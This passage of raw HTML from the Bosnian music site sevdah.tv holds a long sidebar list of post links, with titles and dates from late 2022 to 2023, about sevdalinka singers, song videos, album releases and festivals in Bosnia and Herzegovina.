<svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir stiže u Zagreb u petak (29.09.2023.) s Guardianovim albumom mjeseca!</span> <span class="post-date">25/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-za-ljubav/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još za ljubav ima nade &#8211; Džihad Polić (V1DEO)</span> <span class="post-date">24/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/nema-ljepse-cure/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nema ljepše cure od malene Đule &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-naida-efendic-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predstavljamo: Naida Efendić &#8211; Kažu vrijedi čekati  (VIDEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/djevojka-zelen-bor-sadila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Djevojka zelen bor sadila &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-cudila-se-aman-ja/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Čudila se aman ja</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/beba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/prijave-za-5-takmicenje-harmonikasa-produzene-do-30-oktobra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijave za 5. takmičenje harmonikaša produžene do 30.oktobra</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-sevdalinko-u-srcu-te-nosim-prijave-produzene-do-02-10-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival Sevdalinke “Sevdalinko u srcu te nosim&#8221; &#8211; PRIJAVE PRODUŽENE DO 02.10.2023.</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/lejla-mesalic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lejla Mešalić &#8211; Ljubav je djevojački san (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Snijeg pade na behar na voće &#8211; Meho Puzić (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-mujo-kuje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mujo kuje &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija &#8211; Magična noć 15.8. na Žutoj tabiji</span> <span class="post-date">16/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin-muzaferija-pred-koncert-u-glavnom-gradu-bih-sarajevo-zuta-tabija-i-sevdah-su-tri-stvari-u-koje-sam-zaljubljen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija pred koncert u glavnom gradu BiH: Sarajevo, Žuta tabija i sevdah su tri stvari u koje sam zaljubljen</span> <span class="post-date">10/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/uzeh-dugum-i-mastrafu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Uzeh đugum i maštrafu &#8211; Meho Zekić (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/badem-drvo-od-hlada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Badem drvo od hlada &#8211; Nisveta Junuzović (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustila-nas-je-jedna-od-najboljih-interpretatorki-sevdalinke-zekija-cuturic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustila nas je jedna od najboljih interpretatorki sevdalinke Zekija Čuturić</span> <span class="post-date">27/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/sefetu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Izložba o Safetu Isoviću u Sarajevu otvorena do 15.08.</span> <span class="post-date">24/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/nikad-vise-nikad/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikad više nikad &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">21/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-kulo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Kulo &#8211; Sedrenička česma! (V1DEO)</span> <span class="post-date">02/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustio-nas-je-sejo-pitic-svi-cemo-ga-pamtiti-po-ovom-velikom-hitu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je Sejo Pitić &#8211; Svi ćemo ga pamtiti po ovom velikom hitu</span> <span class="post-date">30/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/almedina-dekic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Almedina Đekić i &#8220;Bosioče u pendžeru&#8221; (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/travnik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Travnik kimet čarsija &#8211; Mirsad Jarović &#038; Safija Haskić &#038; Naida Efendić (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocele-prijave-za-2-sevdah-fest-doboj-jug-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počele prijave za 2. SEVDAH FEST DOBOJ JUG 2023</span> <span class="post-date">14/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/nakon-uspjesno-zavrsene-britanske-turneje-sa-nastupima-u-londonskom-barbicanu-attenborough-centru-u-brightonu-i-na-knjizevnom-festivalu-u-hayu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Guardianov Folk album mjeseca! + datumi ljetne turneje</span> <span class="post-date">09/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Sjećaš li se kad si lani&#8221; u izvedbi Mustafe Šantića (V1DEO)</span> <span class="post-date">27/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenanadzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana&#038;Dženana &#8211; Predstavljaju album „Zefir“ (V1DEO)</span> <span class="post-date">21/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/the-world-and-all-that-it-holds/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;The World And All That It Holds&#8221; &#8211; Novi album Damira Imamovića 1</span> <span class="post-date">19/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/rusmir-russo-piknjac/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rusmir Russo Piknjač predstavlja – &#8220;Balkan Soul&#8221; (V1DEO)</span> <span class="post-date">14/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana proglašena najboljom grupom svijeta za 2022</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/propio-sam-zenino-prstenje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Propio sam ženino prstenje &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sulejmana-othranila-majka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sulejmana othranila majka &#8211; Filip Vučić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sto-li-mi-se/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Što li mi se Radobolja muti &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15. Festival sevdalinke &#8211; Poznati datumi održavanja</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Premijera Mustafa Šantić &#8211; Kiša pada, trava raste (V1DEO)</span> <span class="post-date">14/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sta-je-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šta je sevdalinka? (V1DEO)</span> <span class="post-date">09/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/pavao-anic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pavao Anić &#8211; Kona (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sejdefa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejdefa &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović novi album 19.maja izdaje za Smithsonian Folkways Recordings</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/milica-vojinovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Milica Vojinović oduševila izvedbom ove sevdalinke (V1DEO)</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/aleksa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aleksa Šantić &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">27/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/latif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predramazanski koncerti Latifa Moćevića u Sarajevu 20. 03. i Mostaru 22.03.</span> <span class="post-date">18/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzihada-polica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Najbolje od Džihada Polića &#8211; Violino ne sviraj (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/katarina-bogdanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Katarina Bogdanović predstavlja sevdalinku “Ljubav u nama” (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/safvet-beg-basagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safvet-beg Bašagić &#8211; Rođen 1870. godine</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kiša bi pala &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tuzla: Divanhana priredila koncert za pamćenje (V1DEO)</span> <span class="post-date">09/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/arif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović – Oproštajna PREMIJERA (V1DEO)</span> <span class="post-date">05/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana &#038; Dženana snimile duet sa Hankom Paldum! (V1DEO)</span> <span class="post-date">01/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/naum-petreski/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naum Petreski za maestralnu izvedbu “JA JOŠ UVIJEK SEVDAH ŽIVIM” pozdravljen ovacijama (V1DEO)</span> <span class="post-date">22/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Moj dilbere&#8221; &#8211; najtužnija sevdalinka? (V1DEO)</span> <span class="post-date">17/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/selma-droce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Selma Droce, pjevačica Divanhane: Njegujemo sevdah i čuvamo ga od zaborava (V1DEO)</span> <span class="post-date">15/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Šantić &#8211; &#8220;Ašik osta&#8217; na te oči&#8221; (V1DEO)</span> <span class="post-date">13/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nobs/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NOBS bend oduševio instrumentalom &#8220;Motivi sa Balkana&#8221; (V1DEO)</span> <span class="post-date">11/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zavrzlama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zavrzlama &#8211; DIVANHANA &#8211; Recenzija albuma (V1DEO)</span> <span class="post-date">07/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">02/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nejra-brka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nejra Brka &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">30/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/alma-subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah-reunion/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-sokole/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj sokole &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">18/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/kuca-sevdaha-u-srcu-sarajevske-bascarsije/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kuća sevdaha &#8211; U srcu sarajevske Baščaršije</span> <span class="post-date">16/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/da-zna-zora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da zna zora &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">05/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/melem-pjesma-od-meraka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Melem pjesma od meraka&#8221; &#8211; najbolje od Senade Beglerović Leković (V1DEO)</span> <span class="post-date">27/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović- Novi album izlazi na proljeće 2023 za The Smithsonian Folkways!</span> <span class="post-date">19/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/campoya/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Campoya: Sevdah govori o svemu i sve je u sevdahu (V1DEO)</span> <span class="post-date">13/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke završen sa revijalnom noći (V1DEO)</span> <span class="post-date">02/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival Sevdalinke Tuzla: Filip Vučić dobitnik plakete “Safet Isović”</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sevdalinko harmonikom opjevana” &#8211; U Tuzli održano 4. međunarodno takmičenje harmonikaša</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/sadih-almu-na-sred-atmejdana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sadih Almu na sred Atmejdana &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke Tuzla &#8211; Počela prodaja ulaznica</span> <span class="post-date">08/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/refik-kolic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refik Kolić predstavio novi album „Amanet&#8221; (V1DEO)</span> <span class="post-date">03/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/safeta-isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15 godina od smrti Safeta Isovića obilježava se izložbom posvećenom doajenu sevdaha</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a 